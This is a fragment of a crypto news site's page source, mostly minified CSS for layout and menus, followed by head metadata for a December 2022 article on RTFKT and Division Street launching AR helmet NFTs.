invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.entry-content .wp-block-image:first-child figure{width:100%}.entry-content .wp-block-image:first-child img{width:100%}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.wp-block-image img{border-radius:15px!important}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 20px)}#wrapper-navbar.insidebitcoinsMegaNav .navbar .has-menu-open .active .nav-link{color:#221515}.fin-country-dropdown button{display:flex!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#222}}@media(min-width:992px){.fin-country-dropdown span{position:relative}.fin-country-dropdown span{top:2px}}.fin-country-dropdown .dropdown{z-index:3000}.fin-country-dropdown .dropdown-menu{width:47px!important;min-width:47px!important;border:0!important;padding:0!important;margin:-3px 0 0;background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item{padding:0 0 0 6px}.fin-country-dropdown .dropdown-menu .dropdown-item:hover{background:0 0!important}.fin-country-dropdown .dropdown-menu .dropdown-item img{width:23px}.c-megaMenu--normal-links a.active,.c-megaMenu--normal-links a.hover,.c-megaMenu--sub-sub-menu.hover>li.c-megaMenu--heading>a{color:rgba(34,21,21,.6)}@media screen and (min-width:430px) and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{overflow-y:auto;height:80vh;padding-bottom:66px}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{background:#fafafa}}@media screen and (min-width:992px) and (max-width:1199px){.fin-country-dropdown{margin-right:4px}.header-right{padding-right:0!important}}.navbar .navbar-toggler .navbar-toggler-icon img{width:20px}.navbar .navbar-toggler .toggler-close-icon{display:none}.navbar .navbar-toggler.open .toggler-close-icon{display:inline-block;width:16px}.navbar .navbar-toggler.open .toggler-bars-icon{display:none}@media only screen and (min-width:992px){.header{min-height:115px;padding-bottom:0;padding-top:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu{cursor:pointer;padding-top:0;padding-bottom:0}.c-megaMenu>li.c-megaMenu--menu-item.js-has-mega-menu>a{padding-bottom:48px;padding-top:48px;display:inline-block}}@media only screen and (max-width:991px){.header{min-height:96px}.header .navbar{width:100%}.header #navbarNavDropdown{background:#fafafa;top:96px;position:fixed;width:100%;height:100vh;transform:translateX(-100%);-webkit-transform:translateX(-100%);left:0;right:0;box-shadow:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.header .navbar li a{padding:15px 0;text-transform:uppercase;width:auto}.header .navbar li.nav-item.dropdown{position:unset;color:#6a6a6a}.navbar .navbar-toggler{right:0;top:-50px;height:auto;width:auto;padding:0}}.slide-in{animation:.5s forwards slide-in;-webkit-animation:.5s forwards slide-in}.slide-out{animation:.5s forwards slide-out;-webkit-animation:.5s forwards slide-out}@keyframes slide-in{100%{transform:translateX(0)}}@-webkit-keyframes slide-in{100%{-webkit-transform:translateX(0)}}@keyframes slide-out{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@-webkit-keyframes slide-out{0%{-webkit-transform:translateX(0)}100%{-webkit-transform:translateX(-100%)}}.popup-slider .slick-slide img{width:100%}.aligncenter{display:block;margin:auto}#wpadminbar{z-index:2222221}.header{z-index:222222}@media only screen and (min-width:768px) and (max-width:2000px){.video-slider .slick-track{transform:translate3d(0,0,0)!important}}.header .header-left img{width:130px}@media only screen and (max-width:767px){.navbar .navbar-toggler{top:-40px}.header .header-left img{width:100px}}.gt_container-bwdka3 .gt_switcher{font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:0}.gt_container-bwdka3 .gt_switcher a{text-decoration:none;display:block;font-size:12pt;box-sizing:content-box}.gt_container-bwdka3 .gt_switcher a img{width:24px;height:24px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:.8}.gt_container-bwdka3 .gt_switcher a:hover img{opacity:1}.gt_container-bwdka3 .gt_switcher .gt_selected{background:linear-gradient(180deg,#efefef 0,#fff 70%) #fff;position:relative;z-index:9999}.gt_container-bwdka3 .gt_switcher .gt_selected a{border:1px solid #ccc;color:#666;padding:3px 5px;width:161px}.gt_container-bwdka3 .gt_switcher .gt_selected a:after{height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}.gt_container-bwdka3 .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}.gt_container-bwdka3 .gt_switcher .gt_selected a:hover{background:#fff}.gt_container-bwdka3 .gt_switcher .gt_current{display:none}.gt_container-bwdka3 .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height .5s ease-in-out}.gt_container-bwdka3 .gt_switcher .gt_option a{color:#000;padding:3px 5px}.gt_container-bwdka3 .gt_switcher .gt_option a:hover{background:#fff}.gt_container-bwdka3 .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_container-bwdka3 .gt_switcher .gt_option::-webkit-scrollbar{width:5px}.gt_container-bwdka3 .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-initialized .slick-slide{display:block}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.25;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}.slick-prev:before{content:'←'}.slick-next{right:-25px}.slick-next:before{content:'→'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}</style><link rel="preload" as="image" href="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png" imagesrcset="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window-300x159.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window-600x317.png 600w" imagesizes="(max-width: 624px) 100vw, 624px" fetchpriority="high">
	<meta name="description" content="Top sports apparel brand Nike’s RTFKT has partnered with Division Street, to launch a limited-edition NFT collection of AR helmets. Learn more, here." />
	<link rel="canonical" href="https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RTFKT Partners With Division Street to Launch AR Helmet NFTs" />
	<meta property="og:description" content="Top sports apparel brand Nike’s RTFKT has partnered with Division Street, to launch a limited-edition NFT collection of AR helmets. Learn more, here." />
	<meta property="og:url" content="https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:published_time" content="2022-12-22T15:43:12+00:00" />
	<meta property="article:modified_time" content="2022-12-27T00:29:51+00:00" />
	<meta property="og:image" content="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_32_54-Window.png" />
	<meta property="og:image:width" content="624" />
